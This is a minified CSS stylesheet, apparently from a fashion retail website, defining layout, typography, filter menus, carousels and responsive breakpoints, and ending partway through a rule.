.tally__sort{padding-left:1.25rem}.tally_pig{margin-bottom:1.375rem;padding-top:1.25rem}.tally__h1{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2rem}.tally__h1_52{margin-bottom:2.1875rem}.tally__h1_low{margin-bottom:.6875rem}.tally__h1_high{margin-bottom:1.5625rem}.tally__pub{margin-bottom:2.3125rem}.tally__pub_land{margin-bottom:2.5rem}.tally__pub_mini{margin-bottom:1.75rem}.tally__picture{margin-bottom:2.4375rem;margin-left:-1.25rem;width:calc(100% + 2.5rem)}.tally_top{padding-top:1.5625rem}.tally_narrow{padding-left:0;padding-right:0;padding-top:0}.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__flex_fixed{padding-left:0}.tally__flex_fixed.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__grid_narrow{margin-left:-.3125rem;margin-right:-.3125rem}.tally__back{top:-.375rem}.tally__cell{width:50%}.tally__cell_third{margin-bottom:.625rem}.tally__num{margin-left:1rem;padding-top:.4375rem}.tally__main{margin-bottom:1.625rem}.tally__fit{top:.0625rem}}@media(max-width:410px){.tally__seem{padding-left:0;padding-right:0;width:100%}.tally__lord{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.same-wrapper{padding-right:2.5rem}.same-wrapper::-webkit-scrollbar{width:4px}.same-wrapper::-webkit-scrollbar-track{background:#f0f0f0}.same-wrapper::-webkit-scrollbar-thumb{background:#999}.same{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:1.5625rem;padding-bottom:1.1875rem}.same:last-child{border-bottom:0;margin-bottom:0}.same__title{display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;margin-bottom:.375rem;position:relative;text-transform:uppercase}.same__title:active,.same__title:focus,.same__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.same__title_first{margin-bottom:.5625rem}.same__title_red{color:#d0493b}.same__title_blue{color:#437fd6}.same__title_active:before{background:#d0493b;border-radius:50%;content:"";display:block;height:.3125rem;left:-.9375rem;position:absolute;top:.5rem;width:.3125rem}.same__link{display:block;line-height:1.55;padding-bottom:.25rem}.same__link:active,.same__link:focus,.same__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.ilk{color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-left:1.25rem;padding-right:.65625rem;padding-top:.125rem;text-transform:uppercase;white-space:nowrap}.ilk,.ilk:after{position:relative}.ilk:after{background:url(/local/frontend/layout/dist/css/../images/arr23.svg) no-repeat 50%;content:"";display:inline-block;height:.4375rem;margin-left:.4375rem;top:.375rem;width:.8125rem}.ilk:first-child{padding-left:0}.ilk_active{color:#437fd6}.grade{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:1.0625rem;overflow:hidden;position:relative}.grade,.grade__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.grade__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.grade__wrap::-webkit-scrollbar{display:none}.grade__wrap:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(60.09%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 60.09%);content:"";height:1.25rem;position:absolute;right:-2.5rem;top:0;width:6.25rem}.grade__link{color:#000;display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:.625rem;padding-left:0;padding-right:1.3125rem;text-transform:uppercase;white-space:nowrap}.grade__link:active,.grade__link:focus,.grade__link:hover{color:#437fd6}.grade__link:first-child{padding-left:0}.grade__link_active{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.grade{margin-bottom:0;margin-top:0}.grade__link{padding-top:.0625rem}}@media(max-width:1199px){.grade__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem}}.way{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);position:absolute;width:11.25rem;z-index:15}.way_one{-webkit-box-shadow:none;box-shadow:none;margin-bottom:.4375rem;margin-top:-.6875rem;padding-left:1.25rem;position:relative;width:100%}.way_hide{display:none}.way__item,.way_one.way_hide{display:block}.way__item{border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:.9375rem 1.25rem;position:relative;text-transform:uppercase}.way__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5rem;position:absolute;right:1.375rem;top:1.25rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5rem}.way__item:hover{color:#437fd6}.way__item_reality{padding-left:0;padding-right:0;width:100%}.way__item_reality:after{right:.125rem}.way__item_reality:last-child{border-bottom-color:transparent}.way__item_reality .system{border-top:.0625rem solid rgba(0,0,0,.102);-webkit-box-shadow:none;box-shadow:none;left:-1.25rem;padding:1.4375rem 0 0;top:.4375rem;width:calc(100% + 1.25rem)}.way__item_last{border-bottom:0}.way__item_active{color:#437fd6}.way__btns,.way__close,.way__title{display:none}@media(max-width:768px){.way{bottom:0;margin-bottom:0;padding:1.375rem 0;position:fixed;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .25s;transition:transform .25s;width:100%;z-index:22}.way__btns{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.9375rem;padding-right:.9375rem;padding-top:1.875rem;z-index:20}.way__cell{padding-left:.3125rem;padding-right:.3125rem;width:50%}.way__title{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:1.3125rem;padding-left:1.25rem;text-transform:uppercase}.way__close{cursor:pointer;display:block;padding:.625rem;position:absolute;right:.625rem;top:1.1875rem}.way__item{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.9375rem;padding-left:0;padding-top:1rem;width:calc(100% - 2.5rem)}.way__item:after{right:.125rem;top:1.3125rem}.way__item_reality{margin:0;width:100%}.way__item_reality.way__item_mobile{display:block}.way__item_reality.way__item_active,.way__item_reality:first-child{border-top:0}.way__item_mobile{display:none}.way__item_active{display:block;font-size:0;padding-bottom:.0625rem}.way__item_active:after{display:none}.way__info{color:#000;font-size:.8125rem;margin-bottom:.9375rem;margin-top:-.4375rem;text-align:center;width:100%}.way_hide{display:block;-webkit-transform:translateY(100%);transform:translateY(100%)}.way__item_reality .system{left:-1.25rem;padding-top:1.4375rem;position:relative;top:-.125rem;width:calc(100% + 1.25rem)}}.system{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);color:#000;left:100%;padding:1.4375rem 1.25rem .4375rem;position:absolute;top:0;width:21.25rem;z-index:14}.system_mall{padding-bottom:.6875rem;width:22.5rem}.system_season,.system_sort{padding-bottom:.75rem;width:15rem}.system_price{padding-bottom:1rem;width:15rem}.system_color{padding-bottom:.3125rem;width:15rem}.system_one{-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);left:0}.system__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-.1875rem}.system__data{font-size:.8125rem;font-weight:400;letter-spacing:0;margin-bottom:.25rem;text-transform:none}@media(max-width:768px){.system{left:0;padding:.4375rem 0;position:static;width:100%;z-index:19}.system,.system_one{-webkit-box-shadow:none;box-shadow:none}.system_one{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.4375rem;position:relative}.system_one:before{background:rgba(0,0,0,.102);content:"";height:.0625rem;left:1.25rem;position:absolute;top:0;width:calc(100% - 2.5rem)}.system_sort{padding-bottom:.3125rem;padding-top:1.5625rem}.system_price{padding-top:1.5rem}.system_season{padding-bottom:1.0625rem}.system_mall{padding-top:1.625rem}.system__flex{margin-bottom:1.125rem;margin-top:0;padding-top:.5rem}}@media(max-width:576px){.system_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.pregen{display:block;height:34.2vw;width:100%}.pregen_high{height:calc(35.182vw - 1.55rem);margin-bottom:.3125rem;pointer-events:none}@media(max-width:768px){.pregen{height:62.5vw}.pregen_high{height:calc(70.36vw - .5rem)}}.camp{background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.camp__link{color:#fff;display:block;font-size:.9vw;font-weight:700;letter-spacing:.002vw;padding:.8vw 2.82vw .75vw;text-transform:uppercase;width:50%}.camp__link:active,.camp__link:focus,.camp__link:hover{color:#fff}.camp__link_right{text-align:right}.camp__span{display:inline-block;position:relative}.camp__span:after{background:#717171;bottom:0;content:"";height:.05vw;left:0;position:absolute;width:100%}@media(max-width:768px){.camp__link{border-bottom:.0625rem solid #fff;font-size:3vw;letter-spacing:.1vw;padding:2.7vw 2.82vw 2.65vw;text-align:center;width:100%}}.chapter{display:block;margin-bottom:1.25rem;text-align:center}.fate{padding-left:.625rem;padding-right:.625rem}@media(max-width:576px){.fate--chevignon .pants__title,.fate--chevignon .pants_full .pants__price{padding-left:1.25rem}}@media(max-width:768px){.fate{padding-left:0;padding-right:0}.fate_narrow{padding-left:.625rem;padding-right:.625rem}}.crop{display:block;font-weight:700;text-transform:uppercase}.crop__text img{margin-left:.25rem;position:relative;top:-.0625rem}.windbox{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:.8125rem}.windbox__folk{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.25rem}.windbox__data{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:.375rem;width:100%}.windbox__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__li_opened .windbox__content{display:none}.windbox__li_opened .windbox__item:after{top:1.5rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.windbox__content{padding-bottom:.6875rem}.windbox__content,.windbox__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__item{border-top:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:1rem;padding-top:.9375rem;position:relative;text-transform:uppercase;width:100%}.windbox__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.125rem;top:1.1875rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s;transition:.2s;width:.5625rem}@media(max-width:576px){.windbox{border-bottom:0}.windbox .way_one{bottom:auto;display:block;padding-bottom:.25rem;padding-left:1.25rem;padding-top:0;position:relative;top:-.1875rem;-webkit-transform:none;transform:none}}.brim{text-align:center}.brim__title{color:#000;display:block;font-size:2.25rem;letter-spacing:.1125rem;margin-bottom:1.5rem;padding-top:.5rem}.brim__num,.brim__title{font-weight:700;text-transform:uppercase}.brim__num{color:#999;font-size:.8125rem;letter-spacing:.040625rem;margin-left:1.0625rem;position:relative;top:.0625rem}.brim__arr{display:none}.brim__margin{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:3.125rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;text-transform:uppercase;width:40rem}.brim__dinner{margin-bottom:3.75rem}.brim__img{margin-bottom:3.6875rem}@media(max-width:576px){.brim__arr{border-left:.0625rem solid rgba(0,0,0,.102);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.25rem;margin-left:.9375rem;margin-right:.9375rem;padding-bottom:.125rem;padding-left:.9375rem;padding-right:.3125rem;position:relative;top:.375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.brim__arr img{width:1.125rem}.brim__img{margin-bottom:2.5rem}.brim__dinner{margin-bottom:1.8125rem}.brim__margin{margin-bottom:1.625rem;text-align:left}.brim__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.125rem;padding-top:.125rem;position:relative;text-align:left}}.leading{background-position:50%;background-size:cover;margin-bottom:1.9375rem;margin-top:.9375rem;padding-bottom:2.75rem;padding-top:2.625rem;text-align:center}.leading__title{color:#fff;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;text-transform:uppercase}@media(max-width:1020px){.leading{margin-top:0}}@media(max-width:576px){.leading{margin-bottom:1.5625rem;margin-left:-1.25rem;padding-bottom:1.125rem;padding-top:1.1875rem;width:calc(100% + 2.5rem)}.leading__title{font-size:1.375rem;letter-spacing:.06875rem}}.summer{font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;text-transform:uppercase;width:61.3125rem}.manteco{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:0;padding-bottom:140.57%;position:relative}.manteco--chevignon{height:auto;max-width:1120px;padding:25px 15px 20px}.manteco--sided{display:-webkit-box;display:-ms-flexbox;display:flex;height:40%;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.manteco--chevignon-medium{padding-bottom:53%}.manteco__abs{bottom:0;left:0;position:absolute;width:100%}.manteco__title{font-size:2.5rem;font-weight:700;letter-spacing:.125rem;line-height:1;text-transform:uppercase;width:100%}.manteco__title--smallest-xl{font-size:1.8rem}.manteco__text{font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.1;text-transform:uppercase;width:100%}.manteco--two-col{padding-bottom:67%}.manteco__title--long-word{font-size:1.9rem}@media(max-width:1440px){.manteco__title--smallest-xl{font-size:1.4rem}}@media(max-width:1200px){.manteco--chevignon{height:44%}.manteco--sided{height:37%}.manteco__title--small-xl{font-size:1.4rem}.manteco__title--smallest-xl{font-size:1.3rem}.manteco__title--long-word{font-size:1.5rem}}@media(max-width:992px){.manteco--sided{height:32%}.manteco--chevignon-medium{padding-bottom:40%}.manteco--chevignon-medium .manteco__title{font-size:1rem}.manteco--chevignon .manteco__title{font-size:2rem}.manteco__title--smallest-xl{font-size:1rem}.manteco__title--long-word{font-size:1.1rem}.manteco--two-col .manteco__title{font-size:1.5rem}}@media(max-width:768px){.manteco--chevignon-medium{padding-bottom:32%}.manteco--chevignon-medium .manteco__title{font-size:.8rem}.manteco--chevignon{height:40%}.manteco--sided{height:auto;padding-top:0}.manteco--sided .manteco__title{font-size:1.6rem}.manteco__title--long-word{font-size:1.87rem}}@media(max-width:576px){.manteco--sided{height:auto;padding-top:0}.manteco--chevignon-medium{height:auto;padding-bottom:20px}.manteco--chevignon-medium .manteco__abs{position:relative}.manteco__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}.manteco__abs{bottom:auto;padding-left:.625rem;padding-right:.625rem;top:0}.manteco__title--long-word{font-size:.87rem}.manteco--two-col{height:auto;margin-bottom:30px;padding-bottom:0}.manteco--two-col .manteco__abs{position:relative}.manteco--two-col .manteco__title{font-size:1.35rem}}@media(min-width:1400px){.manteco--chevignon-medium{padding-bottom:56%}}.spirit{margin-left:auto;margin-right:auto;max-width:100%;padding-left:.625rem;padding-right:.625rem;width:51.625rem}.spirit__iframe{height:63.375rem;margin-bottom:5.625rem;width:100%}.spirit__title{font-size:2.5rem;letter-spacing:.125rem;line-height:1;margin-bottom:.375rem}.spirit__text,.spirit__title{font-weight:700;text-transform:uppercase;width:100%}.spirit__text{font-size:.8125rem;letter-spacing:.0325rem;line-height:1.5;margin-bottom:4.375rem}@media(max-width:768px){.spirit__iframe{height:125vw;margin-bottom:2.5rem;margin-left:-.625rem;width:100vw}.spirit__text{margin-bottom:2.0625rem}}@media(max-width:576px){.spirit__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.25rem}}.vessel{position:relative}.vessel__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:2.8125rem;top:.8125rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;outline:none;padding:0}.vessel__tri:hover{opacity:.85}.vessel__tri:active,.vessel__tri:focus,.vessel__tri:hover{outline:none}.vessel__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.theme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;height:.9375rem;margin-bottom:3.4375rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.theme_small{height:1.375rem;margin-bottom:1.875rem}.theme__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.875rem;padding-left:1.25rem}.theme__link{color:#000;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.1;margin-right:1.9375rem;position:relative;text-transform:uppercase;white-space:nowrap}.theme__link:hover{color:#437fd6}.theme__link_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.theme__lynx{color:#000;display:inline-block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-right:1.3125rem;position:relative;text-transform:uppercase}.theme__lynx:hover{color:#437fd6}.theme__lynx_active:after{background:#000;bottom:.0625rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}@media(max-width:1020px){.theme{height:1.25rem;padding-top:.3125rem}.theme_small{height:1.375rem;padding-top:0}.theme__link:after{bottom:0}}@media(max-width:576px){.theme{margin-bottom:2.1875rem}.theme_small{margin-bottom:1.3125rem}}.net{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_grid{margin-bottom:0;margin-left:-.625rem;width:calc(100% + 1.25rem)}.net__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.net__canv{margin-bottom:2.5rem}.net__canv img{width:100%}.net__name{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.875rem;text-transform:uppercase}.net__text{color:#000;margin-bottom:.75rem}.net__text,.net__today{font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.net__today{color:#999;padding-right:.625rem}.net__like{cursor:pointer;display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:3}.net__like_active path:nth-child(2){fill:#28a745}.net__download{display:block;margin-left:1.25rem;position:relative;top:-.1875rem;z-index:2}.net__align{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.1875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.net__advice{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.3125rem;text-transform:uppercase}.net__advice:hover{color:#437fd6}.net__col{padding-left:.625rem;padding-right:.625rem;width:50%}.net_big{margin-bottom:2.5rem}.net__cell{padding-left:.9375rem;padding-right:.9375rem;width:25%}.net__cell_50,.net__cell_half{width:50%}.net__cell_guide,.net__cell_hood,.net__cell_nano{display:none}@media(max-width:1450px){.net{margin-bottom:.75rem}.net_big{margin-bottom:1.375rem}.net__align,.net__flex{margin-top:-.3125rem}}@media(max-width:1199px){.net{margin-left:-.625rem;width:calc(100% + 1.25rem)}.net_link{margin-left:-.9375rem;width:calc(100% + 1.875rem)}.net_big{margin-bottom:1.25rem}.net__cell{padding-left:.625rem;padding-right:.625rem;width:33.3%}.net__cell_50{padding-left:.9375rem;padding-right:.9375rem;width:50%}.net__cell_hide{display:none}.net__cell_hood{display:block}.net__cell_half{width:66.7%}}@media(max-width:1020px){.net{margin-bottom:0}.net__cell{width:50%}.net__cell_micro{display:none}.net__cell_lock,.net__cell_nano{display:block}.net_big{margin-bottom:2.4375rem}}@media(max-width:576px){.net{margin-bottom:.5625rem}.net__canv{margin-bottom:1.0625rem}.net__col{width:100%}.net__text{margin-bottom:1.9375rem}.net__align{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:3rem;margin-top:0}.net__flex{margin-bottom:1.375rem;margin-top:0}.net__cell_micro{display:block}.net__cell{width:100%}.net__cell_toggle{display:none}.net__cell_guide,.net__cell_opened{display:block}.net__cell_dec,.net__cell_nano{display:none}}.clause{color:#000;display:block;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;padding-bottom:1.5rem}.clause__img{margin-bottom:1.6875rem}.clause__img img{display:inline-block;height:auto}.clause__title{margin-bottom:.75rem;text-transform:uppercase}.clause__text{margin-bottom:.75rem}.clause__date,.clause__text{font-size:.8125rem;font-style:normal;font-weight:400;letter-spacing:0;line-height:1.46}.clause__date{color:#999;margin-bottom:.625rem}@media(max-width:1020px){.clause{padding-bottom:1.125rem}.clause__img{height:0;margin-bottom:1.75rem;overflow:hidden;padding-bottom:56.14%;position:relative}.clause__img img{height:100%;left:50%;max-width:none;position:absolute;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}}@media(max-width:576px){.clause{padding-bottom:1rem}.clause__img{margin-bottom:1.125rem}.clause__title{margin-bottom:.8125rem}}.below{background:#f2f2f2;margin-bottom:3.75rem;padding:3.125rem 2.5rem 3.3125rem;text-align:center}.below__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.375rem;text-transform:uppercase}.below__soc{display:inline-block;margin-bottom:1.5rem;margin-left:.625rem;margin-right:.625rem}@media(max-width:576px){.below{margin-bottom:2.5rem;padding-bottom:2.125rem;padding-top:2.1875rem}.below__soc{margin-bottom:1.4375rem}.below__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}}@media(max-width:410px){.below{margin-left:-1.25rem;padding-left:1.25rem;padding-right:1.25rem;width:calc(100% + 2.5rem)}}.ron{margin-bottom:5rem;text-align:center}@media(max-width:1020px){.ron{display:none}}@media(max-width:576px){.ron{display:block;margin-bottom:3.75rem}}.girl{display:block;margin-bottom:1.5rem;position:relative}.girl img{display:block;width:100%}.girl__arr{bottom:1.25rem;position:absolute;right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:576px){.girl{margin-bottom:1.25rem}}.rect{background:url(/local/frontend/layout/dist/css/../images/cls.svg) no-repeat top;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:7.8125rem;left:calc(50% - 6.9rem);padding:1.625rem 0;position:absolute;width:13.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rect__soc{display:inline-block;padding-left:.625rem;padding-right:.625rem}.lazy__img{display:block;height:0;padding-bottom:140.7%;position:relative}.lazy__inner{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lazy__spin{color:#e5e7eb;width:40px;fill:#3f77d7;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.studio{margin-bottom:3.375rem}.studio__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.studio .slick-arrow{top:47.2%;-webkit-transform:none;transform:none}.studio .slick-arrow,.studio .slick-arrow svg{height:1.25rem;width:1.5rem}.studio .slick-arrow:after,.studio .slick-arrow:before{display:none}.studio .slick-prev{left:2.5rem}.studio .slick-next{right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.studio .slick-dots{bottom:1.125rem}.studio .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.studio .slick-dots .slick-active button{background:#000}@media(max-width:1921px){.studio__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.studio{margin-bottom:.1875rem}.studio__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.studio{margin-bottom:1.1875rem}.studio__link{height:0;padding-bottom:100%}}.peak{background:#e6433d;margin-bottom:4rem;padding:3.25rem 1.25rem}.peak__title{color:#fff;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.peak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__img{border-radius:50%;height:2.5rem;overflow:hidden;width:2.5rem}.peak__span{padding-left:1rem;padding-top:.75rem;width:calc(100% - 2.86rem)}.peak__link{border:.125rem solid hsla(0,0%,100%,.2);color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-left:.625rem;margin-right:.625rem;padding:1.0625rem 2.4375rem 1.1875rem;text-transform:uppercase;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.peak__link:hover{border-color:#fff;color:#fff}@media(max-width:1400px){.peak{margin-bottom:3.75rem}}@media(max-width:1020px){.peak{margin-bottom:2.5rem;margin-left:-1.25rem;width:calc(100% + 2.86rem)}}@media(max-width:640px){.peak{padding-bottom:1.875rem;padding-top:2.1875rem}.peak,.peak__link{margin-left:0;width:100%}.peak__link{margin-bottom:.625rem;margin-right:0;padding-left:1.125rem}.peak__title{color:#fff;font-size:1.375rem;font-style:normal;font-weight:700;letter-spacing:.06875rem;line-height:normal;margin-bottom:2.1875rem;text-transform:uppercase}}@media(max-width:410px){.peak{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.lex{color:#000;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:3.6875rem;margin-left:.625rem;margin-right:.625rem;text-align:center;width:7.5rem}.lex:hover .lex__img{-webkit-transform:scale(1.1);transform:scale(1.1)}.lex__img{border-radius:50%;display:inline-block;height:5rem;margin-bottom:.5rem;overflow:hidden;text-align:center;-webkit-transition:.3s;transition:.3s;width:5rem}.lex__span{display:block}@media(max-width:1199px){.lex{margin-left:.5rem;margin-right:.5rem}.lex:nth-child(8){display:none}}@media(max-width:1020px){.lex{font-size:.75rem;margin-bottom:.5rem;margin-left:.3125rem;margin-right:.3125rem;width:5rem}.lex__img{margin-bottom:.3125rem}.lex:nth-child(8){display:block}}@media(max-width:640px){.lex{margin-left:.4375rem;margin-right:.4375rem}.lex:first-child{margin-left:1.25rem}}.seem{display:block}.seem_top{margin-top:-1.25rem}.seem__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(max-width:1450px){.seem_top{margin-bottom:-1.625rem}}@media(max-width:800px){.seem_top{margin-bottom:-1.25rem}}@media(max-width:640px){.seem{margin-bottom:1.5625rem;margin-left:-1.25rem;margin-top:-2.5rem;overflow:hidden;padding-top:1.25rem;width:calc(100% + 2.86rem)}.seem__content{overflow-x:auto;padding-top:1.25rem}.seem__wrap{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.eco{background:#96996f;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:16.25rem;overflow:hidden;padding-bottom:.25rem;position:relative;width:100%}.eco__arr{bottom:1.8125rem;position:absolute;right:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.eco__img{position:relative;text-align:right;width:43%}.eco__img 